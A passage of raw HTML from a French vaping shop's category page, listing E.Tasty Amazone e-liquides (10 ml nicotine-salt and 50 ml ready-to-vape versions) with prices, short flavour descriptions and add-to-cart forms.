class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3685-7105-e-liquide-pacaya-amazone-etasty-10ml.html#/25-taux-0_mg">E-Liquide Pacaya Amazone E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3685" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la tentation du tout dernier membre de la gamme de liquides pour cigarettes électroniques Amazone, créée par la marque française de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3542" data-id-product-attribute="6677" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3542-6677-e-liquide-japura-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7108-home_default/e-liquide-japura-amazone-sels-de-nicotine-etasty.jpg" alt = "E-Liquide Japura Amazone Sels De Nicotine E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7108-large_default/e-liquide-japura-amazone-sels-de-nicotine-etasty.jpg" > <span class="product-additional" data-idproduct="3542"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_3542" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3542" name="minimal_quantity"> <input type="hidden" value="6677" class="id_product_attribute id_product_attribute_3542" name="id_product_attribute"> <input type="hidden" value="3542" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3542" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3542" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3542" data-id-product-attribute="6677" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3542" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3542-6677-e-liquide-japura-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg">E-Liquide Japura Amazone Sels De Nicotine E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3542" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Savourez une limonade savoureuse, pleine de fruits avec le e-liquide Japura de la gamme de liquides pour cigarettes électroniques Amazone créée par...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3541" data-id-product-attribute="6675" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3541-6675-e-liquide-huallaga-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7076-home_default/e-liquide-huallaga-amazone-sels-de-nicotine-etasty.jpg" alt = "E-Liquide Huallaga Amazone Sels De Nicotine E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7076-large_default/e-liquide-huallaga-amazone-sels-de-nicotine-etasty.jpg" > <span class="product-additional" data-idproduct="3541"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3541" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3541" name="minimal_quantity"> <input type="hidden" value="6675" class="id_product_attribute id_product_attribute_3541" name="id_product_attribute"> <input type="hidden" value="3541" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3541" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3541" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3541" data-id-product-attribute="6675" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3541" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3541-6675-e-liquide-huallaga-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg">E-Liquide Huallaga Amazone Sels De Nicotine E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3541" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Installez-vous confortablement et délectez-vous d'une limonade aux saveurs de mûre, framboise bleue, fruit du dragon et goyave. C'est ce que vous...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3540" data-id-product-attribute="6673" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3540-6673-e-liquide-mantaro-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7111-home_default/e-liquide-mantaro-amazone-sels-de-nicotine-etasty.jpg" alt = "E-Liquide Mantaro Amazone Sels de Nicotine E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7111-large_default/e-liquide-mantaro-amazone-sels-de-nicotine-etasty.jpg" > <span class="product-additional" data-idproduct="3540"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="8" class="quantity_product quantity_product_3540" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3540" name="minimal_quantity"> <input type="hidden" value="6673" class="id_product_attribute id_product_attribute_3540" name="id_product_attribute"> <input type="hidden" value="3540" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3540" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3540" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3540" data-id-product-attribute="6673" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3540" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3540-6673-e-liquide-mantaro-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg">E-Liquide Mantaro Amazone Sels de Nicotine E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3540" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Plongez vos papilles dans un panier fruité avec le e-liquide Mantaro issu de la gamme de liquides pour cigarettes électroniques Amazone créée par...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3539" data-id-product-attribute="6671" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3539-6671-e-liquide-tambo-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7157-home_default/e-liquide-tambo-amazone-sels-de-nicotine-etasty.jpg" alt = "E-Liquide Tambo Amazone Sels De Nicotine E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7157-large_default/e-liquide-tambo-amazone-sels-de-nicotine-etasty.jpg" > <span class="product-additional" data-idproduct="3539"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_3539" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3539" name="minimal_quantity"> <input type="hidden" value="6671" class="id_product_attribute id_product_attribute_3539" name="id_product_attribute"> <input type="hidden" value="3539" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3539" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3539" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3539" data-id-product-attribute="6671" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3539" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/e-liquides-sels-de-nicotine/3539-6671-e-liquide-tambo-amazone-sels-de-nicotine-etasty.html#/35-taux-20_mg">E-Liquide Tambo Amazone Sels De Nicotine E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3539" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Embarquez pour une aventure plus fruitée que jamais avec le e-liquide Tambo, celui-ci fait partie de la gamme de liquides pour cigarettes...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3213" data-id-product-attribute="5872" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3213-5872-e-liquide-francais-tambo-pret-a-vaper-amazone-etasty-.html#/26-taux-3_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6843-home_default/e-liquide-francais-tambo-pret-a-vaper-amazone-etasty-.jpg" alt = "E-Liquide Tambo Amazone E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6843-large_default/e-liquide-francais-tambo-pret-a-vaper-amazone-etasty-.jpg" > <span class="product-additional" data-idproduct="3213"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_3213" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3213" name="minimal_quantity"> <input type="hidden" value="5872" class="id_product_attribute id_product_attribute_3213" name="id_product_attribute"> <input type="hidden" value="3213" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3213" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3213" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3213" data-id-product-attribute="5872" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3213" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3213-5872-e-liquide-francais-tambo-pret-a-vaper-amazone-etasty-.html#/26-taux-3_mg">E-Liquide Tambo Amazone E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3213" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Préparez votre palais, la marque de&nbsp;e-liquide E.Tasty&nbsp;et son&nbsp;e-liquide&nbsp;Tambo&nbsp;de la&nbsp;gamme&nbsp;de prêts à vaper Amazone&nbsp;s’apprête à faire exploser vos...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3212" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3212-e-liquide-francais-tambo-amazone-etasty-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6844-home_default/e-liquide-francais-tambo-amazone-etasty-50-ml.jpg" alt = "E-Liquide Tambo Amazone E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6844-large_default/e-liquide-francais-tambo-amazone-etasty-50-ml.jpg" > <span class="product-additional" data-idproduct="3212"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="8" class="quantity_product quantity_product_3212" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3212" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3212" name="id_product_attribute"> <input type="hidden" value="3212" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3212" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3212" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3212" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3212" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3212-e-liquide-francais-tambo-amazone-etasty-50-ml.html">E-Liquide Tambo Amazone E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3212" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le&nbsp;prêt à vaper&nbsp;Tambo&nbsp;proposé dans la gamme de&nbsp;e-liquide&nbsp;Amazone&nbsp;élaboré par la marque française de&nbsp;prêts à vaper pour cigarette électronique...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1927" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/1927-e-liquide-huallaga-amazone-de-chez-etasty-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6846-home_default/e-liquide-huallaga-amazone-de-chez-etasty-50-ml.jpg" alt = "E-Liquide Huallaga Amazone E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6846-large_default/e-liquide-huallaga-amazone-de-chez-etasty-50-ml.jpg" > <span class="product-additional" data-idproduct="1927"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_1927" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1927" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1927" name="id_product_attribute"> <input type="hidden" value="1927" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1927" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1927" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1927" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1927" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/1927-e-liquide-huallaga-amazone-de-chez-etasty-50-ml.html">E-Liquide Huallaga Amazone E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1927" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Dégustez une délicieuse limonade aromatisée à la framboise bleue et au fruit du dragon accompagné de sa goyave sucrée et de sa mûre dans cet...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1926" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/1926-e-liquide-machado-amazone-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6848-home_default/e-liquide-machado-amazone-etasty.jpg" alt = "E-Liquide Machado Amazone E-Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6848-large_default/e-liquide-machado-amazone-etasty.jpg" > <span class="product-additional" data-idproduct="1926"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1926" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1926" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1926" name="id_product_attribute"> <input type="hidden" value="1926" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1926" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1926" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1926" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1926" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/1926-e-liquide-machado-amazone-etasty.html">E-Liquide Machado Amazone E-Tasty 50Ml</a></div><div class="cv-net-reviews"><div 